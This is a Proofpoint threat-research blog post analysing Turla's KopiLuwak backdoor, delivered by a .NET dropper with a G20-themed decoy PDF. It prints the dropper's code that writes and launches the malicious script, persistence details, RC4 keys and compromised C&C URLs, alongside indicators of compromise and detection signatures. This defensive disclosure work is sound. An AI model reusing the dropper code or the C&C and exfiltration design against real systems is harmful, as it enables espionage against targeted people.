# **Turla APT actor refreshes KopiLuwak JavaScript backdoor for usein G20-themed attack**

AUGUST17,2017 Darien Huss



#### **Overview**

Proofpoint researchers have observed a well-known Russian-speaking APT actor usually referred to as Turla using a new .NET/MSIL dropper for an existing backdoor called JS/KopiLuwak. The backdoor has been analyzed previously [11] and is a robust tool associated with this group, likely being used as an early stage reconnaissance tool.

In this case, the dropper is being delivered with a benign and possibly stolen decoy document inviting recipients to a G20 task force meeting on the "Digital Economy". The Digital Economy event is actually scheduled for October of this year in Hamburg, Germany. The dropper first appeared in mid-July, suggesting that this APT activity is potentially ongoing, with Turla actively targeting G20 participants and/or those with interest in the G20, including member nations, journalists, and policymakers. This blog provides details on the dropper and known information on the infection chain and current related Turla activity.

#### **Actor Overview**

Turla is a well-documented, long operating APT group that is widely believed to be a Russian

fellow security organizations and companies [3-10].

#### **Delivery**

The delivery of KopiLuwak in this instance is currently unknown as the MSIL dropper has only been observed by Proofpoint researchers on a public [malware](https://www.proofpoint.com/us/threat-reference/malware) repository. Assuming this variant of KopiLuwak has been observed in the wild, there are a number of ways it may have been delivered including some of Turla's previous attack methods such as [spear phishing](https://www.proofpoint.com/us/threat-reference/spear-phishing) or via a [watering hole](https://www.proofpoint.com/us/threat-reference/watering-hole). Based on the theme of the decoy PDF, it is very possible that the intended targets are individuals or organizations that are on or have an interest in G20's Digital Economy Task Force. This could include diplomats, experts in the areas of interest related to the Digital Economy Task Force, or possibly even journalists.

#### **Analysis**

The earliest step in any possible attack(s) involving this variant of KopiLuwak of which Proofpoint researchers are currently aware begin with the MSIL dropper. The basic chain of events upon execution of the MSIL dropper include dropping and executing both a PDF decoy and a Javascript (JS) dropper. As explained in further detail below, the JS dropper ultimately installs a JS decryptor onto an infected machine that will then finally decrypt and execute the actual KopiLuwak backdoor in memory only (Fig. 1).



*Figure 1: Diagram showing execution beginning with the MSIL dropper*

As Proofpoint has not yet observed this attack in the wild it is likely that there is an additional

The KopiLuwak MSIL dropper is straightforward and contains absolutely no obfuscation or antianalysis. Internally the MSIL dropper is called *Runer.exe* and also contains a PDB string: "*c:\LocalDisc\_D\MyProjects\Runer\Runer\obj\Release\Runer.pdb*". The Stage1 JS and PDF decoy are both stored in plaintext in the dropper and are simply written to *%APPDATA%* then executed (Fig. 2).

```
string path1 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Scr.js";
string path2 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Save the Date G20 Digital Economy Taskforce 23 24 October.pdf";
File.WriteAllBytes(path1, bytes1);
File.WriteAllBytes(path2, bytes2);
new Process() { StartInfo = { FileName = path1 } }.Start();
new Process() { StartInfo = { FileName = path2 } }.Start();
```
#### *Figure 2: MSIL dropper writing both the Stage1 JS and decoy PDF then executing both*

Both of the dropped files have hardcoded names: the JS is named *Scr.js* while the PDF is named *Save the Date G20 Digital Economy Taskforce 23 24 October.pdf*. The decoy in this case is an invitation to save the date for a meeting of the G20's Digital Economy Taskforce (Fig. 3) in Hamburg, Germany.



Berlin, 22 June 2017

## Save the Date

#### Task Force "Digital Economy"

#### 23-24 October in Hamburg

Dear Colleagues,

I hope that everyone has been well since we last met in April. By means of this letter I would like to ask you to "Save the Date" as we are planning another G20 Task Force "Digital Economy" meeting for 23-24 October 2017 in Hamburg.

In April, our Ministers endorsed the first ever G20 Digital Economy Ministerial Declaration. Now it is time to start putting it into action! As part of the Declaration, the "ROADMAP for Digitalisation: Policies for a Digital Future" outlined eleven important areas that require our further attention. The meeting in October will allow us to implement some of these actions and help set the course for future work under the Argentinian Presidency.

*Figure 3: PDF decoy with a "Save the Date" invitation for a G20 Digital Economy Taskforce*

*meeting*

been legitimately obtained from a recipient.

Proofpoint researchers ascertain with medium confidence that the document is legitimate and not fabricated. One piece of evidence suggesting that the document could be authentic is that in the document's exif metadata, the creator tool is listed as "BE.D4.113.1" (Fig. 4) which matches another PDF document that appears to have been scanned and is hosted on the *Bundesministerium für Wirtschaft und Energie* website (Fig. 5).

| XMP Toolkit  | $: 3.1 - 701$                 |
|--------------|-------------------------------|
| Producer     | : KONICA MINOLTA bizhub C284e |
| Creator Tool | : BE.D4.I13.I                 |
| Create Date  | $: 2017:06:22 08:07:57+01:00$ |
| Modify Date  | $: 2017:06:22 09:57:40+02:00$ |
| <b>Title</b> | : BE.D4.113.1-20170622080757  |
| Creator      | $\pm$ BE.D4.113.1             |

*Figure 4: Exif metadata from the decoy PDF*

| XMP Toolkit                                                                                                    | : Adobe XMP Core 5.2-c001 63.139439, 2010/09/27- |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| 13:37:26                                                                                                    |                                                  |
| Producer                                                                                                    | : KONICA MINOLTA bizhub C284e                    |
| Metadata Date                                                                                                    | $: 2017:02:28 08:44:52+01:00$                    |
| Creator Tool<br>$\mathcal{L}^{\text{max}}_{\text{max}}$ and $\mathcal{L}^{\text{max}}_{\text{max}}$ and $\mathcal{L}^{\text{max}}_{\text{max}}$ | : BE.D4.113.1                                    |
| Document ID<br><u> La Carlo de la C</u>                                                                                                    | : uuid:6b8c6cdb07e11c082c341251d9c2f6e0          |
| Instance ID<br>$\mathcal{L}^{\text{max}}_{\text{max}}$ and $\mathcal{L}^{\text{max}}_{\text{max}}$ and $\mathcal{L}^{\text{max}}_{\text{max}}$  | : uuid:6b8c6cdb07e11c082c341251d9c2f6e0          |
| <b>Rendition Class</b>                                                                                                    | : default                                        |
| Version ID                                                                                                    | : 1                                              |
| Derived From Instance ID                                                                                                    | : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0      |
| Derived From Document ID                                                                                                    | : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0      |
| Format                                                                                                    | : application/pdf                                |
| Title                                                                                                    | : BE.D4.113.1-20170228084452                     |

*Figure 5: Exif metadata from the PDF hosted on bmwi[.]de*

BMWi, which translates to *Federal Ministry for Economic Affairs and Energy*, is the organization from which the decoy document supposedly originated. Both documents were also supposedly created on a *KONICA MINOLTA bizhub C284e* according to their exif metadata.

#### *Scr.js Analysis*

Scr.js is essentially a dropper for the actual backdoor in addition to running all the necessary commands to fingerprint the infected system and set up persistence. Scr.js first creates a scheduled task named *PolicyConverter* for persistence. This scheduled task should execute shortly after being created and is then scheduled to run every 10 minutes. The scheduled task is executed with the following parameters: *"appidpolicyconverter.js FileTypeXML gwVAj83JsiqTz5fG"*. Similar to the older KopiLuwak variant, the second parameter is used as an

RC4 key to decrypt the encrypted JS backdoor code contained in *appidpolicyconverter.js*. SHARES

#### *user]\AppData\Roaming\Microsoft\Protect\appidpolicyconverter.js*"

Lastly, Scr.js executes various commands to fingerprint details about the infected system. In the older variant of KopiLuwak, these commands were executed directly from the backdoor JS. Now, however, they have been moved to the dropper. Despite moving the machine fingerprinting code to the dropper, all of the commands are the same as in the older sample (and executed in the same order) except for the following three additions:

- dir "%programfiles%\Kaspersky Lab"
- dir "%programfiles(x86)%\Kaspersky Lab"
- tracert www.google.com

Interestingly the only anti-virus company that is specifically fingerprinted is Kaspersky, which was possibly added as a result of their public analysis of this backdoor. The output from the commands are saved to the following location: *"%appdata%\Microsoft\Protect\~~.tmp"*

#### *appidpolicyconverter.js Analysis*

The *appidpolicyconverter.js* script contains a large string that is first base64-decoded then RC4 decrypted using the supplied parameter as a key ("*gwVAj83JsiqTz5fG*") from the executed task. Once the KopiLuwak backdoor code is successfully decrypted, it is then executed with eval().

The decrypted code functions similarly to the original KopiLuwak discussed by Kaspersky with some slight changes. The backdoor still communicates with what appear to be two compromised, legitimate websites using HTTP POST requests (Fig. 6).

var X9jl = new ArrayL"http://www.huluwa.uk/wp-content/plugins/woocommerce/includes/class-wc-log.php",<br>Hhttp://tresor-rare.com.hk/wp-content/plugins/wordpress-seo/vendor/xrstf/composer-php52/lib/xrstf/Composer52/LogsLoader.

#### *Figure 6: Hardcoded legitimate, compromised command and control servers*

Differing from the older sample, the HTTP User-Agent is now hardcoded and no longer contains a component unique to each infected machine.

Each HTTP POST request sent to the command and control (C&C) will contain information in its client body. The plaintext content is first preceded with a hardcoded key "*Prc1MHxF\_VB0ht7S*". Next, the key is followed by a separator string "*ridid*". Next, the hardcoded key "*Prc1MHxF\_VB0ht7S*" is used to encode the infected system's OS installation date (Fig. 7).



*Figure 7: Retrieving the OS installation date*

If any additional information is being sent to the C&C it will then be appended after the encoded installation date. Finally, the data is encrypted with RC4 using a hardcoded key: "*01a8cbd328df18fd49965d68e2879433*" and then *quoted* (Fig. 8).



*Figure 8: HTTP POST to KopiLuwak C2*

Responses from the command and control are also encrypted using RC4 and the same key. After responses from the C&C are decrypted, they are compared to a list of supported commands. This newer variant of KopiLuwak has several different supported command keywords, including one additional command, giving a total of five commands versus the old variant's four (Table 1).



The newer variant of KopiLuwak is now capable of exfiltrating files to the C&C as well as downloading files and saving them to the infected machine. Although these capabilities could have been accomplished in the previous variant by executing arbitrary commands, they are now implemented with their own dedicated commands. Despite the added capabilities, we still agree with Kaspersky that this backdoor is likely used as an initial reconnaissance tool and would probably be used as a staging point to deploy one of Turla's more fully featured implants. We also believe this backdoor will continue to be used in the future as suggested by the continued development of the backdoor itself as well as the new delivery mechanisms.

#### **Conclusion**

Because the samples were obtained from a public malware repository and we have not yet observed them in the wild, the full scope and impact of the attack (or, possibly, a pending attack) cannot be fully assessed. However, for PCs running the .NET framework (which includes most modern Windows operating systems), the potential impact is high:

- The JavaScript dropper profiles the victim's system, establishes persistence, and installs the KopiLuwak backdoor. •
- KopiLuwak is a robust tool capable of exfiltrating data, downloading additional payloads, and executing arbitrary commands provided by the actor(s) •

The high profile of potentially targeted individuals associated with the G20 and early reconnaissance nature of the tools involved bear further watching. We have notified CERT-Bund of this activity.

We will continue to track the activities associated both with this actor and these new tools and update this blog as details emerge.

#### **References**

- [1] [https://en.wikipedia.org/wiki/2008\\_cyberattack\\_on\\_United\\_States](https://en.wikipedia.org/wiki/2008_cyberattack_on_United_States)
- [2] <https://www.govcert.admin.ch/blog/22/technical-report-about-the-ruag-espionage-case>
- [3] <https://securelist.com/the-epic-turla-operation/65545/>
- [4] <https://securelist.com/satellite-turla-apt-command-and-control-in-the-sky/72081/>
- [5] <https://www2.fireeye.com/rs/848-DID-242/images/rpt-witchcoven.pdf>

[6]

[https://www.symantec.com/content/en/us/enterprise/media/security\\_response/whitepapers/water](https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/waterbug-attack-group.pdf) bug-attack-group.pdf

[\[7\] https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-](https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/)

[\[9\] https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new-sophisticated-rat](https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new-sophisticated-rat-identified)identified

[10]<https://www.gdatasoftware.com/blog/2015/01/23926-analysis-of-project-cobra>

[11] <https://securelist.com/kopiluwak-a-new-javascript-payload-from-turla/77429/>

#### **Indicators of Compromise (IOCs)**

*KopiLuwak MSIL Dropper*

7481e87023604e7534d02339540ddd9565273dd51c13d7677b9b4c9623f0440b

*KopiLuwak JS Dropper "Scr.js"*

1c76a66a670a6f69b4fea25ca0ba4885eca9e1b85a2afbab61da3b4a6d52ae19

*KopiLuwak JavaScript Decryptor "appidpolicyconverter.js"*

5698c92fb8fe7ded0ff940c75979f44734650e4f2c852bdb4cbc9d46e7993185

*Benign PDF Decoy "Save the Date G20 Digital Economy Taskforce 23 24 October.pdf"*

c978da455018a73ddbc9e1d2bf8c208ad3ec2e622850f68ef6b0aae939e5d2ab

*KopiLuwak C&C*

hxxp://www[.]huluwa[.]uk/wp-content/plugins/woocommerce/includes/class-wc-log.php

hxxp://tresor-rare[.]com[.]hk/wp-content/plugins/wordpress-seo/vendor/xrstf/composer[php52/lib/xrstf/C](https://www.proofpoint.com/us)omposer52/LogsLoader.php<br>**proofpoint**.

 $\mathcal{L}_{\mathcal{A}}$ 

#### **ET and ETPRO Suricata/Snort Coverage**

2827574,ETPRO TROJAN Turla JS/KopiLuwak CnC Beacon M1

2827575,ETPRO TROJAN Turla JS/KopiLuwak CnC Beacon M2

**Most recent**



2 WEEKS AGO

[Smominru Monero mining botnet making millions for operators](https://www.proofpoint.com/us/threat-insight/post/smominru-monero-mining-botnet-making-millions-operators)

[SHARES](https://www.proofpoint.com/us/threat-insight/post/smominru-monero-mining-botnet-making-millions-operators)







1 MONTH AGO [Holiday lull? Not so much](https://www.proofpoint.com/us/threat-insight/post/holiday-lull-not-so-much)



2 MONTHS AGO [North Korea Bitten by Bitcoin Bug: Financially motivated campaigns reveal new dimension of the](https://www.proofpoint.com/us/threat-insight/post/north-korea-bitten-bitcoin-bug-financially-motivated-campaigns-reveal-new) Lazarus Group

#### **Related Links**

[Ransomware Survival Guide](https://www.proofpoint.com/us) [Threat Reference](https://www.proofpoint.com/us) [Proofpoint Blog](https://www.proofpoint.com/us) > [Threat Insight Blog](https://www.proofpoint.com/us) > [Events](https://www.proofpoint.com/us) > [Media Contacts](https://www.proofpoint.com/us) >

### Company Information

- [About Proofpoint](https://www.proofpoint.com/us/company/about)
- > [Board of Directors](https://www.proofpoint.com/us/board-of-directors)
- [Careers](https://www.proofpoint.com/us/company/careers)
- [Corporate Blog](https://www.proofpoint.com/us/corporate-blog)
- > [Investors Center](http://investors.proofpoint.com/)
- [Leadership Team](https://www.proofpoint.com/us/our-leadership-team)
- > [News Center](https://www.proofpoint.com/us/news)

## Quick links

[Upgrade from McAfee](https://www.proofpoint.com/us/solutions/intel-mcafee-transition)

# **CONNECT**



© 2018 . All rights reserved. [Privacy Policy.](https://www.proofpoint.com/us/privacy-policy)